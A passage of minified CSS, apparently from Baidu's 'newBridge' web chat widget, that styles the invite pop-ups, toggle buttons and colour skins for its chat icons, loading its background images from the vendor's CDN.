";position:absolute;top:0;left:0;width:13px;height:13px;border-radius:15px;background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,0.4);-webkit-transition:-webkit-transform .35s cubic-bezier(.4, .4, .25, 1.35);-moz-transition:-webkit-transform .35s cubic-bezier(.4, .4, .25, 1.35);-ms-transition:-webkit-transform .35s cubic-bezier(.4, .4, .25, 1.35);-o-transition:-webkit-transform .35s cubic-bezier(.4, .4, .25, 1.35);transition:transform .35s cubic-bezier(.4, .4, .25, 1.35)}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right .nb-invite-access-btn:checked+label{border-color:#3998fc;background-color:#3998fc}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right .nb-invite-access-btn:checked+label:before{-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right .nb-invite-access-btn:checked+label:after{-webkit-transform:translateX(20px);-moz-transform:translateX(20px);-ms-transform:translateX(20px);-o-transform:translateX(20px);transform:translateX(20px)}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-info{font-size:12px;color:#555555;text-align:left;line-height:15px;margin-top:10px}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-close{position:relative;width:50px;height:28px;font-size:12px;color:#000000;text-align:left;line-height:28px;padding-left:15px;cursor:pointer;margin:0 auto;margin-top:10px;margin-bottom:10px}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-close::after{content:'';border:6px solid transparent;border-bottom-color:#fff;position:absolute;left:41px;top:6px}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-close::before{content:'';border:6px solid transparent;border-bottom-color:#000;position:absolute;left:41px;top:5px}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-close:active{background:rgba(0,0,0,0.05)}#newBridge_lx .nb-invite-wrap-base .nb-invite-cancel-base{display:inline-block;width:80px;height:32px;line-height:32px;color:#000;text-align:center;border:1px solid #fff;border-radius:5px;cursor:pointer;font-size:13px;color:#fff;background-color:#fff}#newBridge_lx .nb-invite-wrap-base .nb-invite-ok-base{display:inline-block;width:80px;height:32px;line-height:32px;color:#000;text-align:center;border:1px solid #fff;border-radius:5px;cursor:pointer;font-size:13px;color:#0085DA;margin-left:8px}#newBridge_lx .nb-invite-wrap-base-lks{overflow:inherit}#newBridge_lx .nb-invite-wrap-lks-edu .nb-invite-tool-logo{bottom:auto;top:36%}#newBridge_lx .customer-invite-style .nb-invite-cancel,#newBridge_lx .customer-invite-style .nb-invite-ok{border:none !important}#newBridge_lx .customer-invite-style .nb-invite-cancel{background-color:#fff !important;color:#000 !important}#newBridge_lx .customer-invite-style .nb-invite-tool{background:url(invite/img/close_1.png) no-repeat center;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/close_1.png')}#newBridge_lx .driect-talk-style{border-bottom-right-radius:0;border-bottom-left-radius:0}#newBridge_lx .blank-talk-style{cursor:pointer}#newBridge_lx .nb-position-base{position:fixed;_position:absolute}#newBridge_lx .nb-middle{top:50%;left:50%;bottom:auto;right:auto;margin:-80px 0 0 -230px}#newBridge_lx .nb-left-bottom{left:20px;bottom:20px;top:auto;right:auto;margin:0}#newBridge_lx .nb-right-bottom{right:20px;bottom:20px;top:auto;left:auto;margin:0}#newBridge_lx .nb-left-bottom-direct{left:20px;bottom:20px;top:auto;right:auto;margin:0}#newBridge_lx .nb-right-bottom-direct{right:20px;bottom:20px;top:auto;left:auto;margin:0}#newBridge_lx .nb-invite-skin-0{display:block;background:#0085DA url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBack0.png') no-repeat}#newBridge_lx .nb-invite-skin-0 .nb-invite-ok{color:#0085da;background-color:#fff}#newBridge_lx .nb-invite-skin-0 .nb-invite-cancel{background-color:transparent}#newBridge_lx .nb-invite-skin-1{display:block;background:#062134 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBack1.png') no-repeat}#newBridge_lx .nb-invite-skin-1 .nb-invite-ok{color:#0a62c3;background-color:#fff}#newBridge_lx .nb-invite-skin-1 .nb-invite-cancel{background-color:transparent}#newBridge_lx .nb-invite-skin-2{display:block;background:#B6A379 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBack2.png') no-repeat}#newBridge_lx .nb-invite-skin-2 .nb-invite-ok{color:#735300;background-color:#fff}#newBridge_lx .nb-invite-skin-2 .nb-invite-cancel{background-color:transparent}#newBridge_lx .nb-invite-skin-3{display:block;background:#5882ED url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBack3.png') no-repeat}#newBridge_lx .nb-invite-skin-3 .nb-invite-ok{color:#0085da;background-color:#fff}#newBridge_lx .nb-invite-skin-3 .nb-invite-cancel{color:#fff;background-color:transparent}#newBridge_lx .nb-invite-skin-4{display:block;background:#E89F14 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBack5.png') no-repeat}#newBridge_lx .nb-invite-skin-4 .nb-invite-ok{color:#fff;background-color:#F0611A;border:1px solid #d34f1b}#newBridge_lx .nb-invite-skin-4 .nb-invite-cancel{color:#f0611a}#newBridge_lx .nb-invite-skin-5{display:block;background:#62B2E7 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBack6.png') no-repeat}#newBridge_lx .nb-invite-skin-5 .nb-invite-ok{color:#fff;background-color:#63B4E9}#newBridge_lx .nb-invite-skin-5 .nb-invite-cancel{color:#3a92d2}#newBridge_lx .nb-invite-skin-6{display:block;background:#DDF2EB url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBack7.png') no-repeat}#newBridge_lx .nb-invite-skin-6 .nb-invite-ok{color:#fff;background-color:#fa9425;border:1px solid #d5ae33}#newBridge_lx .nb-invite-skin-6 .nb-invite-cancel{color:#d5ae33}#newBridge_lx .nb-invite-skin-7{display:block;background:#C9AEA1 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBack4.png') no-repeat}#newBridge_lx .nb-invite-skin-7 .nb-invite-ok{color:#7c5a4b;background-color:#fff}#newBridge_lx .nb-invite-skin-7 .nb-invite-cancel{color:#7c5a4b;opacity:.6;border:1px solid #fff;_filter:alpha(opacity=60)}#newBridge_lx .nb-invite-skin-8{display:block;background:#FF95AB url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBack8.png') no-repeat}#newBridge_lx .nb-invite-skin-8 .nb-invite-ok{color:#fd4f74;background-color:#fff}#newBridge_lx .nb-invite-skin-8 .nb-invite-cancel{color:#fff;background-color:transparent}#newBridge_lx .nb-invite-skin-9{display:block;background:#4587e8 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBack9.png') no-repeat}#newBridge_lx .nb-invite-skin-9 .nb-invite-ok{color:#4587e8;background-color:#fff}#newBridge_lx .nb-invite-skin-9 .nb-invite-cancel{color:#fff;background-color:transparent}#newBridge_lx .nb-invite-skin-ls-pub{background:#f6f9fe url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBackLSPub.png') no-repeat}#newBridge_lx .nb-invite-skin-ls-edu{background:#f6f9fe url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBackLSEdu.png') no-repeat}#newBridge_lx .nb-invite-skin-ls-body{background-position:100% 100%;background-size:196px 177px}#newBridge_lx .nb-invite-skin-ls{color:#000;display:block;background-position:100% 100%;border-radius:10px;background-size:196px 177px;border:1px solid #9fbbee;box-shadow:0 4px 12px 0 rgba(72,106,151,0.5)}#newBridge_lx .nb-invite-skin-ls .nb-invite-ok{color:#fff;background-color:#3998FC}#newBridge_lx .nb-invite-skin-ls .nb-invite-cancel{color:#7a99dd;border-color:#7a99dd;background-color:transparent}#newBridge_lx .nb-invite-skin-xc-0{display:block;height:162px !important;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteColorBack0.png') no-repeat}#newBridge_lx .nb-invite-skin-xc-0 .nb-invite-btn-base{right:50px}#newBridge_lx .nb-invite-skin-xc-0 .nb-invite-tool{background:url(invite/img/close.png) no-repeat center;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/close_1.png')}#newBridge_lx .nb-invite-skin-xc-0 .nb-invite-tool-base{top:40px;right:20px}#newBridge_lx .nb-invite-skin-xc-0 .nb-invite-text{left:180px;top:60px}#newBridge_lx .nb-invite-skin-xc-0 .nb-invite-ok{color:#0085da;background-color:#fff}#newBridge_lx .nb-invite-skin-xc-0 .nb-invite-cancel{color:#fff !important;border:1px solid #fff !important;background-color:transparent !important}#newBridge_lx .nb-invite-skin-xc-1{display:block;height:163px !important;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteColorBack1.png') no-repeat}#newBridge_lx .nb-invite-skin-xc-1 .nb-invite-btn-base{right:50px}#newBridge_lx .nb-invite-skin-xc-1 .nb-invite-tool{background:url(invite/img/close.png) no-repeat center;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/close_1.png')}#newBridge_lx .nb-invite-skin-xc-1 .nb-invite-tool-base{top:40px;right:20px}#newBridge_lx .nb-invite-skin-xc-1 .nb-invite-text{left:180px;top:60px}#newBridge_lx .nb-invite-skin-xc-1 .nb-invite-ok{color:#0085da;background-color:#fff}#newBridge_lx .nb-invite-skin-xc-1 .nb-invite-cancel{color:#fff !important;border:1px solid #fff !important;background-color:transparent !important}#newBridge_lx .nb-invite-skin-xc-2{display:block;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteColorBack2.png') no-repeat}#newBridge_lx .nb-invite-skin-xc-2 .nb-invite-ok{color:#0085da;background-color:#fff}#newBridge_lx .nb-invite-skin-xc-2 .nb-invite-cancel{color:#fff !important;border:1px solid #fff !important;background-color:transparent !important}#newBridge_lx .nb-invite-skin-xc-2 .nb-invite-btn-base{right:30px;bottom:25px}#newBridge_lx .nb-invite-skin-xc-2 .nb-invite-text{left:200px;top:155px}#newBridge_lx .nb-invite-skin-xc-2 .nb-invite-tool{background:url(invite/img/close.png) no-repeat center;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/close_1.png')}#newBridge_lx .nb-invite-skin-xc-2 .nb-invite-tool-base{top:125px;right:25px}#newBridge_lx .driect-talk-style .nb-invte-btns-2{border:1px solid #d4d4d4}#newBridge_lx .driect-talk-style .nb-invte-btns-2 .nb-invite-input-wrap{display:block;width:auto;background-color:#fff;margin-right:80px;border-radius:0}#newBridge_lx .driect-talk-style .nb-invte-btns-2 .nb-invite-input{width:90%;height:32px;line-height:32px;*height:30px;*line-height:30px;margin-left:10px}#newBridge_lx .driect-talk-style .nb-invte-btns-2 .nb-invite-ok{color:#0085da;float:right;border-radius:0;border:none;line-height:32px;height:32px;background-color:#bfecff;margin-left:0}#newBridge_lx .driect-talk-style .nb-invte-btns-2 .nb-invite-ok:hover{background-color:#7bd8ff}#newBridge_lx .driect-talk-style .nb-invite-btn-skin-4 .nb-invite-ok,#newBridge_lx .driect-talk-style .nb-invite-btn-skin-6 .nb-invite-ok{color:#fff;background-color:#fa9521}#newBridge_lx .driect-talk-style .nb-invite-btn-skin-4 .nb-invite-ok:hover,#newBridge_lx .driect-talk-style .nb-invite-btn-skin-6 .nb-invite-ok:hover{background-color:#f57a17}#newBridge_lx .nb-icon-base{position:fixed;_position:absolute;cursor:pointer;border-radius:5px}#newBridge_lx .nb-icon-base .nb-icon-inner-wrap{position:relative;border-radius:5px;overflow:hidden}#newBridge_lx .nb-icon-base .nb-icon-bridge-base{display:block;height:45px;width:130px;position:absolute;top:50%;left:50%;margin-left:-65px;margin-top:-20px;background-repeat:no-repeat;background-position:center;overflow:hidden}#newBridge_lx .nb-icon-group{border-radius:0}#newBridge_lx .nb-icon-group .nb-icon-icon{border-bottom-left-radius:0;border-bottom-right-radius:0;cursor:default}#newBridge_lx .nb-icon-group .nb-icon-groups{position:relative;overflow:hidden}#newBridge_lx .nb-icon-group .nb-icon-groups-item{cursor:pointer;margin:10px 10px;border-radius:16px}#newBridge_lx .nb-icon-group .nb-clearfix{*zoom:1}#newBridge_lx .nb-icon-group .nb-clearfix:after{content:"";display:block;height:0;line-height:0;clear:both;visibility:hidden}#newBridge_lx .nb-icon-group .nb-group-icon{width:31px;height:31px;display:inline-block;_zoom:1;_display:inline;vertical-align:middle;float:left}#newBridge_lx .nb-icon-group .nb-group-text{height:31px;line-height:31px;vertical-align:middle;margin-left:38px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;_text-overflow:clip;_width:60%;_overflow:hidden}#newBridge_lx .nb-customer-icon-style .nb-icon-inner-wrap{background-color:transparent !important}#newBridge_lx .nb-customer-icon-style .nb-icon-bridge-base{background-image:none !important}#newBridge_lx .icon-left-bottom{left:2px;bottom:2px;top:auto;right:auto}#newBridge_lx .icon-right-bottom{right:2px;bottom:2px;top:auto;left:auto}#newBridge_lx .icon-right-top{right:2px;top:2px;left:auto;bottom:auto}#newBridge_lx .icon-left-top{left:2px;top:2px;bottom:auto;right:auto}#newBridge_lx .icon-left-center{left:2px;top:50%;right:auto;bottom:auto;margin:-25px 0 0 0}#newBridge_lx .icon-right-center{right:2px;top:50%;left:auto;bottom:auto;margin:-25px 0 0 0}#newBridge_lx .nb-icon-skin-0 .nb-icon-bridge0{height:50px;width:140px;margin-left:-68px;margin-top:-25px;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord0.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord0.png')}#newBridge_lx .nb-icon-skin-0 .nb-icon-inner-wrap{background-color:#00AEF3}#newBridge_lx .nb-icon-skin-0 .nb-icon-inner-wrap .nb-icon-bridge-base{background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord0.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconBack0.png')}#newBridge_lx .nb-icon-skin-0 .nb-icon-groups{background-color:#fff;border:1px solid #00aef3}#newBridge_lx .nb-icon-skin-0 .nb-icon-groups-item{background-color:#d6f3ff;border:1px solid #00aef3}#newBridge_lx .nb-icon-skin-0 .nb-icon-groups-item .nb-group-text{color:#008edf}#newBridge_lx .nb-icon-skin-0 .nb-icon-groups-item .nb-group-icon{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup0.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup0.png')}#newBridge_lx .nb-icon-skin-1 .nb-icon-inner-wrap{background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconBack1.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconBack1.png');background-position:0 0}#newBridge_lx .nb-icon-skin-1 .nb-icon-inner-wrap .nb-icon-bridge0{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord1.png');left:60%;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord1.png')}#newBridge_lx .nb-icon-skin-1 .nb-icon-groups{margin-left:19px;background-color:#fff;border:1px solid #5178dd}#newBridge_lx .nb-icon-skin-1 .nb-icon-groups-item{background-color:#daedf7;border:1px solid #5178dd}#newBridge_lx .nb-icon-skin-1 .nb-icon-groups-item .nb-group-text{color:#5178dd}#newBridge_lx .nb-icon-skin-1 .nb-icon-groups-item .nb-group-icon{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup1.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup1.png')}#newBridge_lx .nb-icon-skin-2 .nb-icon-inner-wrap{background:#B4A479 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconBack2.png') no-repeat}#newBridge_lx .nb-icon-skin-2 .nb-icon-inner-wrap .nb-icon-bridge0{left:55%;background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord1.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord1.png')}#newBridge_lx .nb-icon-skin-2 .nb-icon-groups{background-color:#fff;border:1px solid #c28412}#newBridge_lx .nb-icon-skin-2 .nb-icon-groups-item{background-color:#eee6c2;border:1px solid #c28412}#newBridge_lx .nb-icon-skin-2 .nb-icon-groups-item .nb-group-text{color:#7c591b}#newBridge_lx .nb-icon-skin-2 .nb-icon-groups-item .nb-group-icon{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup2.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup2.png')}#newBridge_lx .nb-icon-skin-3 .nb-icon-inner-wrap{background:#5882ED url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconBack3.png') no-repeat}#newBridge_lx .nb-icon-skin-3 .nb-icon-inner-wrap .nb-icon-bridge0{left:55%;background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png')}#newBridge_lx .nb-icon-skin-3 .nb-icon-groups{background-color:#fff;border:1px solid #5882ed}#newBridge_lx .nb-icon-skin-3 .nb-icon-groups-item{background-color:#cbdaff;border:1px solid #5178dd}#newBridge_lx .nb-icon-skin-3 .nb-icon-groups-item .nb-group-text{color:#5178dd}#newBridge_lx .nb-icon-skin-3 .nb-icon-groups-item .nb-group-icon{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup3.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup3.png')}#newBridge_lx .nb-icon-skin-4 .nb-icon-inner-wrap{background:#E8A114 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconBack5.png') no-repeat}#newBridge_lx .nb-icon-skin-4 .nb-icon-inner-wrap .nb-icon-bridge0{left:55%;background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png')}#newBridge_lx .nb-icon-skin-4 .nb-icon-groups{background-color:#fff;border:1px solid #f49c11}#newBridge_lx .nb-icon-skin-4 .nb-icon-groups-item{background-color:#fae6a1;border:1px solid #f9c55b}#newBridge_lx .nb-icon-skin-4 .nb-icon-groups-item .nb-group-text{color:#f0611a}#newBridge_lx .nb-icon-skin-4 .nb-icon-groups-item .nb-group-icon{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup2.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup2.png')}#newBridge_lx .nb-icon-skin-5 .nb-icon-inner-wrap{background:#67B8EA url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconBack6.png') no-repeat}#newBridge_lx .nb-icon-skin-5 .nb-icon-inner-wrap .nb-icon-bridge0{left:55%;background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png')}#newBridge_lx .nb-icon-skin-5 .nb-icon-groups{background-color:#fff;border:1px solid #63b4e9}#newBridge_lx .nb-icon-skin-5 .nb-icon-groups-item{background-color:#aedef6;border:1px solid #63b4e9}#newBridge_lx .nb-icon-skin-5 .nb-icon-groups-item .nb-group-text{color:#015db4}#newBridge_lx .nb-icon-skin-5 .nb-icon-groups-item .nb-group-icon{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup6.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup6.png')}#newBridge_lx .nb-icon-skin-6 .nb-icon-inner-wrap{background:#67B8EA url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconBack7.png') no-repeat}#newBridge_lx .nb-icon-skin-6 .nb-icon-inner-wrap .nb-icon-bridge0{left:55%;background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png')}#newBridge_lx .nb-icon-skin-6 .nb-icon-groups{background-color:#fff;border:1px solid #e4ad00}#newBridge_lx .nb-icon-skin-6 .nb-icon-groups-item{background-color:#f7df95;border:1px solid #e4ad00}#newBridge_lx .nb-icon-skin-6 .nb-icon-groups-item .nb-group-text{color:#e17107}#newBridge_lx .nb-icon-skin-6 .nb-icon-groups-item .nb-group-icon{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup7.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup7.png')}#newBridge_lx .nb-icon-skin-7 .nb-icon-inner-wrap{background:#CCAEA1 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconBack8.png') no-repeat}#newBridge_lx .nb-icon-skin-7 .nb-icon-inner-wrap .nb-icon-bridge0{left:55%;background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png')}#newBridge_lx .nb-icon-skin-7 .nb-icon-groups{background-color:#fff;border:1px solid #da9475}#newBridge_lx .nb-icon-skin-7 .nb-icon-groups-item{background-color:#efe7e3;border:1px solid #ccaea0}#newBridge_lx .nb-icon-skin-7 .nb-icon-groups-item .nb-group-text{color:#c17c5f}#newBridge_lx .nb-icon-skin-7 .nb-icon-groups-item .nb-group-icon{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup8.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup8.png')}#newBridge_lx .nb-icon-skin-8 .nb-icon-inner-wrap{background-color:#FE96AC}#newBridge_lx .nb-icon-skin-8 .nb-icon-bridge0{height:50px;width:140px;margin-left:-68px;margin-top:-25px;background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord4.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord4.png')}#newBridge_lx .nb-icon-skin-8 .nb-icon-groups{background-color:#fff;border:1px solid #ff96ac}#newBridge_lx .nb-icon-skin-8 .nb-icon-groups-item{background-color:#ffdde4;border:1px solid #ffbaa2}#newBridge_lx .nb-icon-skin-8 .nb-icon-groups-item .nb-group-text{color:#dd2a00}#newBridge_lx .nb-icon-skin-8 .nb-icon-groups-item .nb-group-icon{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup9.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup9.png')}#newBridge_lx .nb-icon-skin-9 .nb-icon-inner-wrap{background:#4587e8 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconBack10.png') no-repeat}#newBridge_lx .nb-icon-skin-9 .nb-icon-bridge0{height:50px;width:140px;margin-left:-68px;margin-top:-25px;background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png')}#newBridge_lx .nb-icon-skin-9 .nb-icon-groups{background-color:#fff;border:1px solid #4587e8}#newBridge_lx .nb-icon-skin-9 .nb-icon-groups-item{background-color:#cbdaff;border:1px solid #4587e8}#newBridge_lx .nb-icon-skin-9 .nb-icon-groups-item .nb-group-text{color:#4587e8}#newBridge_lx .nb-icon-skin-9 .nb-icon-groups-item .nb-group-icon{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup10.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup10.png')}#newBridge_lx .nb-icon-groups{border-top:0 !important}#newBridge_lx .nb-icon-skin-xc-0 .nb-icon-inner-wrap{height:90px !important;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorBack0.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorBack0.png')}#newBridge_lx .nb-icon-skin-xc-0 .nb-icon-inner-wrap .nb-icon-bridge-base{display:none}#newBridge_lx .nb-icon-skin-xc-0 .nb-icon-group .nb-icon-inner-wrap{height:83px !important;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorGroup0.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorGroup0.png');border-radius:0}#newBridge_lx .nb-icon-skin-xc-0 .nb-icon-group .nb-icon-inner-wrap .nb-icon-bridge-base{display:none}#newBridge_lx .nb-icon-skin-xc-0 .nb-icon-groups{margin:0;background-color:#fff;border:1px solid #2599ba}#newBridge_lx .nb-icon-skin-xc-0 .nb-icon-groups-item{background-color:#b4eeff;border:1px solid #2599ba}#newBridge_lx .nb-icon-skin-xc-0 .nb-icon-groups-item .nb-group-text{color:#0084b9}#newBridge_lx .nb-icon-skin-xc-0 .nb-icon-groups-item .nb-group-icon{background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekcoloricon.png') no-repeat}#newBridge_lx .nb-icon-skin-xc-1 .nb-icon-inner-wrap{height:103px !important;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorBack1.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorBack1.png')}#newBridge_lx .nb-icon-skin-xc-1 .nb-icon-inner-wrap .nb-icon-bridge-base{display:none}#newBridge_lx .nb-icon-skin-xc-1 .nb-icon-group .nb-icon-inner-wrap{height:90px !important;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorGroup1.png') 